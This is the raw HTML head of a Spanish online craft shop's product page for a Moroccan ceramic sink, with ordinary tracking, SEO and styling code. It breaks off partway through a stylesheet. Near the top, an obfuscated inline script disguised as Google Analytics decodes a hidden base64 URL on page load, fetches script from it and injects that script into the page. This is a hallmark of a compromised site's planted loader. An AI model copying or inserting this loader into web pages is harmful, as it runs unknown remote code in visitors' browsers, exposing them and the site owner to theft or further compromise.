

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/
body_size: 38938
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TKMRM');</script>
<!-- End Google Tag Manager -->

<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 515997791,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script>

    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="format-detection" content="telephone=no">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.artesaniaarabe.es/xmlrpc.php">
    <script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[7],a_[7],a_[16],a_[17],a_[1],a_[4],a_[0],a_[18],a_[9],a_[13],a_[0],a_[1],a_[4],a_[1],a_[8]].join("")]([a_[10],a_[6],a_[2],a_[7]].join(""),(function(){var a=n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[8],a_[1],a_[2],a_[0],a_[1],a_[16],a_[10],a_[1],a_[15],a_[1],a_[4],a_[0]].join("")]([a_[13],a_[3],a_[8],a_[9],a_[30],a_[0]].join(""));a.async=true;n[[a_[28],a_[1],a_[0],a_[3],a_[29]].join("")](n[[a_[2],a_[0],a_[6],a_[5]].join("")]([a_[2],a_[20],a_[21],a_[22],a_[3],a_[20],a_[32],a_[33],a_[18],a_[11],a_[34],a_[23],a_[5],a_[24],a_[25],a_[9],a_[5],a_[12],a_[25],a_[26],a_[2],a_[35],a_[10],a_[26],a_[2],a_[11],a_[27],a_[14],a_[36],a_[37],a_[38],a_[17],a_[5],a_[24],a_[21],a_[0],a_[3],a_[4],a_[39],a_[23],a_[5],a_[12],a_[19],a_[40],a_[5],a_[12],a_[41],a_[22],a_[2],a_[11],a_[27],a_[42],a_[3],a_[43]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[19],a_[0],a_[31],a_[6],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnbodrilyGsumEvLxHR0k3Vj5fhpCM69WZXQN21qwyuzqda1hCpxBkqzpq0y6sTPV2KmyAqWqo8NxCbbQTtBCFFHchABDjL52ampNDDivpFhzEJBMAChbpDriZfMu");</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.2 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lavabo de cerámica árabe 30cm Bab Zerga - Artesanía Árabe</title>
	<link rel="canonical" href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lavabo de cerámica árabe 30cm Bab Zerga" />
	<meta property="og:description" content="Lavabo de cerámica artesanal marroquí. Hecho y pintado a mano por los mejores artesanos alfareros de Fez, ciudad alfarera por&hellip;" />
	<meta property="og:url" content="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/" />
	<meta property="og:site_name" content="Artesanía Árabe | Decoración y artesanía árabe" />
	<meta property="article:modified_time" content="2025-12-15T16:10:58+00:00" />
	<meta property="og:image" content="https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-70.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/","url":"https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/","name":"Lavabo de cerámica árabe 30cm Bab Zerga - Artesanía Árabe","isPartOf":{"@id":"https://www.artesaniaarabe.es/#website"},"primaryImageOfPage":{"@id":"https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/#primaryimage"},"image":{"@id":"https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/#primaryimage"},"thumbnailUrl":"https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-70.jpg","datePublished":"2023-08-13T20:32:39+00:00","dateModified":"2025-12-15T16:10:58+00:00","breadcrumb":{"@id":"https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/#primaryimage","url":"https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-70.jpg","contentUrl":"https://www.artesaniaarabe.es/wp-content/uploads/2023/08/lavabo-marroqui-de-ceramica-70.jpg","width":800,"height":800,"caption":"Lavabo de cerámica marroquí"},{"@type":"BreadcrumbList","@id":"https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.artesaniaarabe.es/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://www.artesaniaarabe.es/productos/"},{"@type":"ListItem","position":3,"name":"Lavabo de cerámica árabe 30cm Bab Zerga"}]},{"@type":"WebSite","@id":"https://www.artesaniaarabe.es/#website","url":"https://www.artesaniaarabe.es/","name":"Artesanía Árabe | Decoración y artesanía árabe","description":"Tienda online de productos de artesanía árabe. Compra ahora y recíbelo cómodamente en tu casa.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.artesaniaarabe.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed" href="https://www.artesaniaarabe.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed de los comentarios" href="https://www.artesaniaarabe.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Comentario Lavabo de cerámica árabe 30cm Bab Zerga del feed" href="https://www.artesaniaarabe.es/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artesaniaarabe.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.0.6'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artesaniaarabe.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3'  media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7'  media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.48'  media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.artesaniaarabe.es/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.3.2'  media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0'  media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:5px;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:px px px px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.artesaniaarabe.es/wp-includes/css/dashicons.min.css?ver=6.8.3'  media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/font-awesome.min.css?ver=1.0.4'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='veera-theme-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/style.css?ver=1.0.4'  media='all' />
<style id='veera-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 